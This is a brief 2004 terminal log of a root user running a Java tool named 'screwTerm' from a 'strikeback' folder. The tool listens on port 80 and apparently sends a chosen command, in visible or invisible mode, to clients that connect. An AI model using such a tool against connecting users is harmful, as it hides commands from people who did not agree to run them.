 haroon@womwom:/share/share/strikeback
[root@womwom strikeback]# java screwTerm
Usage : screwTerm <port-to-listen-on> <I(nvisible)|V(isible)> "command"
[root@womwom strikeback]# java screwTerm 80 V "ls -al"
Listening on port 80 in -V mode
[Thu Jul 29 09:53:10 SAST 2004] Connection from /192.168.252.100
[Thu Jul 29 09:53:14 SAST 2004] Connection from /192.168.252.100